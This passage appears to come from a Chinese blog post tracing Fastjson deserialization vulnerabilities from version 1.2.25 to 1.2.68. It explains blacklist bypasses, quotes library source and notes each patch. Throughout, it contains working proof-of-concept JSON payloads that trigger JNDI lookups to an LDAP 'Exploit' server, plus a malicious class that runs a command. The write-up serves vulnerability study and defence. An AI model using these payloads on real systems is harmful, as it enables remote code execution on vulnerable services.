利用了一条黑名单中不包含的元素,从而绕过了黑名单限制,需要额外安装mybatis库
客户端
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://localhost:1389/Exploit\"}}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
JndiDataSourceFactory不在黑名单中,通过指定data_source实现JNDI注入
分析

直接放图
从这个代码可以看到也可以用initial_context属性,但是还要同时设置data_source属性才能用,所以就没什么必要
Patch
扩充了不少黑名单
1.2.47漏洞
使用新的Gadget绕过黑名单
需要 1.2.33 ≤ Fastjson版本 ≤ 1.2.47,是否开启setAutoTypeSupport都能成功
需要 1.2.25 ≤ Fastjson版本 ≤ 1.2.32,关闭setAutoTypeSupport能成功
客户端
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\",\"autoCommit\":true}}}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
由于Poc开头不为@type等预置类型,所以按Map类型解析,其中会调用parseObject(),第一次反序列化时,java.lang.Class绕过黑名单,将com.sun.rowset.JdbcRowSetImpl加入到缓存数组,第二次反序列化时,由于com.sun.rowset.JdbcRowSetImpl已在缓存之中,所以绕过了黑名单检测的过程,成功进行JNDI注入
分析


在IDEA中把mappings成员添加到断点中
勾上Field access选项

在运行完java.lang.Class类的parseObject()函数之后再进行监听,持续跟进就会看到调用到下面的loadClass()函数,大概情况就是java.lang.Class在反序列化时会把value属性值识别为Object类型,如果key值本身又属于Class.class类型时,便会对value属性值调用下面的loadClass()函数把这个Object加载进来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 public class TypeUtils { public static Class<?> loadClass(String className, ClassLoader classLoader, boolean cache) { if (className != null && className.length() != 0 ) { Class<?> clazz = (Class)mappings.get(className); if (clazz != null ) { return clazz; } else if (className.charAt(0 ) == '[' ) { Class<?> componentType = loadClass(className.substring(1 ), classLoader); return Array.newInstance(componentType, 0 ).getClass(); } else if (className.startsWith("L" ) && className.endsWith(";" )) { String newClassName = className.substring(1 , className.length() - 1 ); return loadClass(newClassName, classLoader); } else { try { if (classLoader != null ) { clazz = classLoader.loadClass(className); if (cache) { mappings.put(className, clazz); } return clazz; } } catch (Throwable var7) { var7.printStackTrace(); } try { ClassLoader contextClassLoader = Thread.currentThread().getContextClassLoader(); if (contextClassLoader != null && contextClassLoader != classLoader) { clazz = contextClassLoader.loadClass(className); if (cache) { mappings.put(className, clazz); } return clazz; } } catch (Throwable var6) { } try { clazz = Class.forName(className); mappings.put(className, clazz); return clazz; } catch (Throwable var5) { return clazz; } } } else { return null ; } }
当第二次解析@type时就可以绕过黑名单校验了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public class ParserConfig { public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) { ... if (this .autoTypeSupport || expectClass != null ) { hash = h3; for (i = 3 ; i < className.length(); ++i) { hash ^= (long )className.charAt(i); hash *= 1099511628211L ; if (Arrays.binarySearch(this .acceptHashCodes, hash) >= 0 ) { clazz = TypeUtils.loadClass(typeName, this .defaultClassLoader, false ); if (clazz != null ) { return clazz; } } if (Arrays.binarySearch(this .denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null ) { throw new JSONException ("autoType is not support. " + typeName); } } }
Patch
把java.lang.Class列入黑名单,把默认缓存从True改为False
1.2.62漏洞
使用新的Gadget绕过黑名单
需要 Fastjson版本 ≤ 1.2.62,并且需要开启setAutoTypeSupport
需要额外安装xbean-reflect(我的测试版本为3.4)
客户端
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\"ldap://localhost:1389/Exploit\"}" Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 package org.apache.xbean.propertyeditor;public abstract class AbstractConverter extends PropertyEditorSupport implements Converter public final void setAsText (String text) { Object value = this .toObject(text.trim()); super .setValue(value); } public final Object toObject (String text) { if (text == null ) { return null ; } else { Object value = this .toObjectImpl(text.trim()); return value; } }
1 2 3 4 5 6 7 8 9 10 11 12 package org.apache.xbean.propertyeditor;public class JndiConverter extends AbstractConverter { protected Object toObjectImpl (String text) { try { InitialContext context = new InitialContext (); return (Context)context.lookup(text); } catch (NamingException var3) { throw new PropertyEditorException (var3); } } }
这里提供了一个新的思路就是可以从父类中找set函数,但也算不上是新的思路,只不过是找到第三方库里面的lookup()函数再向上回溯罢了 : )
Patch
扩充黑名单
1.2.66漏洞
使用新的Gadget绕过黑名单
需要 Fastjson版本 ≤ 1.2.66,并且需要开启setAutoTypeSupport
下面用到的Gadget都需要导入第三方库,直接搜就好,部分触发时必须使用parseObject()函数
公开的Gadget一共有下面四个:
JndiObjectFactory
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"org.apache.shiro.jndi.JndiObjectFactory\",\"resourceName\":\"ldap://localhost:1389/Exploit\"}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
触发代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 package org.apache.shiro.jndi;public class JndiObjectFactory <T> extends JndiLocator implements Factory <T> { public void setResourceName (String resourceName) { this .resourceName = resourceName; } public T getInstance () { try { return this .requiredType != null ? this .requiredType.cast(this .lookup(this .resourceName, this .requiredType)) : this .lookup(this .resourceName); } catch (NamingException var3) { String typeName = this .requiredType != null ? this .requiredType.getName() : "object" ; throw new IllegalStateException ("Unable to look up " + typeName + " with jndi name '" + this .resourceName + "'." , var3); } }
AnterosDBCPConfig
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"metricRegistry\":\"ldap://localhost:1389/Exploit\"}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
触发代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 package br.com.anteros.dbcp;public class AnterosDBCPConfig implements AnterosDBCPConfigMXBean { public void setMetricRegistry (Object metricRegistry) { if (this .metricsTrackerFactory != null ) { throw new IllegalStateException ("cannot use setMetricRegistry() and setMetricsTrackerFactory() together" ); } else { if (metricRegistry != null ) { metricRegistry = this .getObjectOrPerformJndiLookup(metricRegistry); if (!UtilityElf.safeIsAssignableFrom(metricRegistry, "com.codahale.metrics.MetricRegistry" ) && !UtilityElf.safeIsAssignableFrom(metricRegistry, "io.micrometer.core.instrument.MeterRegistry" )) { throw new IllegalArgumentException ("Class must be instance of com.codahale.metrics.MetricRegistry or io.micrometer.core.instrument.MeterRegistry" ); } } this .metricRegistry = metricRegistry; } } private Object getObjectOrPerformJndiLookup (Object object) { if (object instanceof String) { try { InitialContext initCtx = new InitialContext (); return initCtx.lookup((String)object); } catch (NamingException var3) { throw new IllegalArgumentException (var3); } } else { return object; } }
CacheJndiTmLookup
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup\",\"jndiNames\":\"ldap://localhost:1389/Exploit\"}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
触发代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 package org.apache.ignite.cache.jta.jndi;public class CacheJndiTmLookup implements CacheTmLookup { public void setJndiNames (List<String> jndiNames) { this .jndiNames = jndiNames; } @Nullable public TransactionManager getTm () throws IgniteException { assert this .jndiNames != null ; assert !this .jndiNames.isEmpty(); try { InitialContext ctx = new InitialContext (); Iterator var2 = this .jndiNames.iterator(); Object obj; do { if (!var2.hasNext()) { return null ; } String s = (String)var2.next(); obj = ctx.lookup(s); } while (obj == null || !(obj instanceof TransactionManager)); return (TransactionManager)obj; } catch (NamingException var5) { throw new IgniteException ("Unable to lookup TM by: " + this .jndiNames, var5); } }
JtaTransactionConfig
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig\",\"properties\": {\"@type\":\"java.util.Properties\",\"UserTransaction\":\"ldap://localhost:1389/Exploit\"}}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
触发代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 package com.ibatis.sqlmap.engine.transaction.jta;public class JtaTransactionConfig extends BaseTransactionConfig { public void setProperties (Properties props) throws SQLException, TransactionException { String utxName = null ; try { utxName = (String)props.get("UserTransaction" ); InitialContext initCtx = new InitialContext (); this .userTransaction = (UserTransaction)initCtx.lookup(utxName); } catch (NamingException var4) { throw new SqlMapException ("Error initializing JtaTransactionConfig while looking up UserTransaction (" + utxName + "). Cause: " + var4); } }
Patch
扩充黑名单
1.2.68漏洞
1.2.68版本增加了新的安全参数safeMode ,具体可参考这个链接 ,当safeMode开启后,autoType会被完全禁用,但是默认情况下时关闭的,开启safeMode代码:ParserConfig.getGlobalInstance().setSafeMode(true);
恶意类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 package com.fastjson;import java.io.IOException;public class Exp implements AutoCloseable { public Exp () { try { Runtime.getRuntime().exec("calc" ); } catch (IOException e) { e.printStackTrace(); } } @Override public void close () throws Exception { } }
客户端
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"java.lang.AutoCloseable\", \"@type\":\"com.fastjson.Exp\"}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
在不开启safeMode的情况下,我们可以使用java.lang.AutoCloseable引入任意恶意类,和1.2.47 版本的洞很类似,这里利用到的是checkAutoType()函数中expectClass参数,如果加载的类实现了expectClass接口,或者是属于expectClass的子类,那么checkAutoType()函数就会检测通过
利用这个特点,我们可以利用一个TypeUtils.mappings自带的类java.lang.AutoCloseable,这个类在进行反序列化时,如果检验到后面的字符串也是一个类的话,就会把自己作为expectClass调用checkAutoType()函数,这时候如果我们将恶意类编写成实现了java.lang.AutoCloseable接口的类,就可以成功绕过checkAutoType()
分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class JavaBeanDeserializer implements ObjectDeserializer { protected <T> T deserialze (DefaultJSONParser parser, Type type, Object fieldName, Object object, int features, int [] setFlags) { ... if (!ref.equals(this .beanInfo.typeName) && !parser.isEnabled(Feature.IgnoreAutoType)) { refObj = getSeeAlso(config, this .beanInfo, ref); Class<?> userType = null ; if (refObj == null ) { Class<?> expectClass = TypeUtils.getClass(type); userType = config.checkAutoType(ref, expectClass, lexer.getFeatures()); refObj = parser.getConfig().getDeserializer(userType); } Object typedObject = ((ObjectDeserializer)refObj).deserialze(parser, userType, fieldName); ...
漏洞总结
在1.2.43版本之前的漏洞主要是通过在类名中加入混淆字符而绕过checkAutoType(),特别是1.2.43版本的漏洞利用让我知道了即使json字符串不规范也是可以解析成功的
在1.2.45版本之后大部分都是通过第三方库寻找新的Gadget来绕过黑白名单,通过检查其实例创建函数或者set函数是否存在lookup()函数以及参数是否可控来挖掘
1.2.47版本的漏洞利用十分的巧妙,通过分析黑名单校验的getClassFromMapping()字段,想到用缓存进行绕过
1.2.68版本的漏洞利用也是同样巧妙,通过分析expectClass字段是否可控挖掘出了java.lang.AutoCloseable的Gadget,而且在Fastjson的可利用类中还存在着更多类似的利用,所以了解checkAutoType()方法中的可利用类十分必要,它们分别有:
白名单(符合白名单条件的类)
TypeUtils.mappings (符合缓存映射中获取的类)
typeMapping (ParserConfig中本身带有的集合)
deserializers (符合反序列化器的类)
哈希黑名单 由某些大哥爆破出来的哈希黑名单列表:fastjson blacklist
参考 Fastjson 流程分析及 RCE 分析
Fastjson反序列化漏洞基础
Fastjson 反序列化漏洞史
某json <= 1.2.68 远程代码执行漏洞分析